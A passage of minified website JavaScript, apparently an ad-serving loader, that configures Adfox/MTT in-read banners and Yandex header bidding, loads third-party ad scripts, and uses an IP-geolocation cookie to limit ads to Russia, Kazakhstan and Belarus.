F(){return[()=>f(".field.field-name-body.field-type-text-with-summary.field-label-hidden"),()=>{window.MTT.inread({adfox:{ownerId:277740,params:{p1:E,p2:"gxta"}},banner:{container:".field.field-name-body.field-type-text-with-summary.field-label-hidden",injectionFrequency:.35,additionalAds:"end",notDirtyElements:["img","span"]},adProvider:n(function(e,r,o){let[[d,a]]=_(e.container,2),m=k(2),s=n(()=>{m()&&o("STUB")},"errorHandler"),p=window.MTT.wrapper({containerId:d.id,adfox:{ownerId:277740,params:{p1:E,p2:"gxta"}},adfoxHeaderBidding:{units:[{sizes:[[300,250],[336,280],[320,250],[320,270],[300,300],[300,200]],bids:ne}]}});p.on("ERROR",s),p.on("STUB",s);let c=window.MTT.wrapper({containerId:a.id,adfox:{ownerId:277740,params:{p1:E,p2:"gxta"}}});c.on("ERROR",s),c.on("STUB",s)},"adProvider")})}]}n(F,"inreadDesktop");var g=document.createElement("link");g.href="https://cdn.advertronic.io/b/832d15a1-be6e-4182-adea-80521f29b960.json";g.setAttribute("as","fetch");g.type="application/json";g.setAttribute("crossorigin","");document.head.appendChild(g);var y=document.createElement("script");y.src="https://cdn.advertronic.io/j/s.js";y.async=!0;y.type="module";document.head.appendChild(y);(window.advertronic=window.advertronic||{cmd:[]}).cmd.push({init:{userId:"832d15a1-be6e-4182-adea-80521f29b960"}});function D(){b.add(F())}n(D,"desktop");function z(){b.add(S(),M(),L())}n(z,"mobile");var R=[{path:"*",call:{320:z,992:D}}];function P(){let t={betweenDigital:"867894",adriver:"1267778",getintent:"1620836",myTarget:"867892",buzzoola:"1186538",astralab:"1667446",gnezdo:"2755801",otclick:"3121955"},e=1e3,r=[],o=[],i={gnezdo:.8};window.YaHeaderBiddingSettings={adUnits:o,biddersMap:t,syncPixels:r,timeout:e,biddersCpmAdjustmentMap:i}}n(P,"createHeaderBiddingSetting");function B(){return Promise.resolve(["https://yandex.ru/ads/system/header-bidding.js","https://yandex.ru/ads/system/context.js","https://s3.wi-fi.ru/mtt/banners/libs/1.11.7/all.js",["https://static.terratraf.com/engine/ssp/hb.js",{optional:!0,timeoutMs:0}],["https://cdn.al-adtech.com/ssp/sync-urls.js",{optional:!0,timeoutMs:0}]])}n(B,"getDependencyList");function j(t,e){return new Promise((r,o)=>{let i,d="Unable to load "+t,a=document.createElement("script");a.type="application/javascript",a.src=t,a.async=!0,a.addEventListener("load",s),a.addEventListener("error",p),document.head.appendChild(a),typeof(e==null?void 0:e.timeoutMs)=="number"&&(e.timeoutMs===0?m():i=setTimeout(c,e.timeoutMs));function m(w){w?e!=null&&e.optional?(console.log(w),r()):o(w):r()}n(m,"release");function s(){clearInterval(i),a.removeEventListener("error",p),m()}n(s,"onLoad");function p(){clearInterval(i),a.removeEventListener("load",s),m(new Error(d))}n(p,"onError");function c(){a.removeEventListener("error",p),a.removeEventListener("load",s),m(new Error(d+". Timeout has expired"))}n(c,"onTimeout")})}n(j,"loadScript");function O(t){return Promise.all(t.map(e=>Array.isArray(e)?j(e[0],e[1]):j(e)))}n(O,"loadScriptBulk");function Q(t,e){let r;return n(function o(i,d){let a=[...d],m=a.shift();m==="/"&&d.length>1&&(m=a.shift());let s,p;for(let c of i)typeof c.path=="string"&&c.path===m||c.path instanceof RegExp&&c.path.test(m)?s=c:c.path==="*"&&(typeof r=="undefined"&&(r=c),p=c);return!s||s&&!a.length?s||p||r:o(s.children||[],a)},"walker")(t,e)}n(Q,"findByPath");function U(t){return t==="/"?["/"]:t.split("/").map(e=>"/"+e)}n(U,"toPath");function H(t){var d;let e=U(window.location.pathname);l.log("path",e);let r=Q(t,e);if(!r){l.warn("Config not found");return}if(q(r.call))return G(r.call);let o=oe(Object.keys((r==null?void 0:r.call)||{}).map(Number)),i=(d=r.call)==null?void 0:d[o];q(i)&&G(i)}n(H,"processAdConfig");function q(t){return typeof t!="undefined"&&typeof t=="function"}n(q,"isAdConfigFn");function G(t){let e=n(r=>l.log("Function execution",r),"log");return new Promise(r=>{let o=t();re(o)?o.then(i=>{e(i.name),r(i())}):(e(t.name),r(o))})}n(G,"executeAdConfigFn");function re(t){return Object.prototype.toString.call(t)==="[object Promise]"}n(re,"isPromise");function oe(t){return t.reduce((e,r,o,i)=>{let d=i[o+1]-1||1/0;return ie(window.innerWidth,r,d)?r:e},-1)}n(oe,"findAdConfigFnKey");function ie(t,e,r){return t>=e&&t<=r}n(ie,"inRange");x("#Q_sidebar{max-height:600px}.mtt-adhesion-timer,.mtt-adhesion-button{top:50%!important;left:0;margin-top:-10px}.mtt-adhesion-banner{padding-left:20px;max-height:30vh}.mtt-sticker-banner{max-width:336px;max-height:300px}.mtt-layout-extra-banner-item{max-width:336px;max-height:300px;width:100%}.mtt-layout-extra-banner,#mtt-inread-start,#mtt-inread-end{padding-bottom:20px}.mtt-centered>div,.mtt-inread>div{margin:auto!important}.mtt-inread{clear:both}");function J(t){return(document.cookie.match(new RegExp(`${t}=([^;]+)`))||[])[1]}n(J,"getCookie");function $(t,e,r,o,i){let d=[];if(r){let a=new Date;r instanceof Date?a=r:a.setTime(a.getTime()+r*24*60*60*1e3),d.push("expires="+a.toUTCString())}o&&d.push("domain="+o),i&&d.push("path="+i),document.cookie=`${t}=${e}; ${d.join("; ")}`}n($,"setCookie");var A=J("geo-cookie"),ae="RU",de=1,se="https://ipgeo.service.qvant.ru/api/v1/iptogeo";function N(t){let e=t||ae;return new Promise(r=>{if(A)return r(A);ce((o,i=e)=>{if(o)return l.error(o),r(i);$("geo-cookie",i,de),A=i,r(i)})})}n(N,"getCountry");function ce(t){let e=new XMLHttpRequest;e.open("GET",se,!0),e.onload=function(){switch(!0){case e.status===400:return t(new Error("bad_request"),void 0);case e.status===404:return t(new Error("not_found"),void 0);case e.status===500:return t(new Error("server_error"),void 0);case e.status!==200:return t(new Error("unexpected_status"),void 0)}let r=me(e.responseText);if(!(r!=null&&r.isoCode))return t(new Error("unexpected_response"),void 0);t(null,r.isoCode)},e.onerror=function(){return t(new Error("xhr_error"),void 0)},e.send()}n(ce,"getGeoLoction");function me(t){try{return JSON.parse(t)}catch(e){return}}n(me,"parseJson");Promise.resolve().then(()=>console.time("init")).then(()=>N().then(t=>{if(console.log("country is ",t),t!=="RU"&&t!=="KZ"&&t!=="BY")throw new Error("Config disabled")})).then(()=>P()).then(()=>B()).then(t=>O(t)).then(()=>H(R)).catch(console.log).finally(()=>console.timeEnd("init"));})();
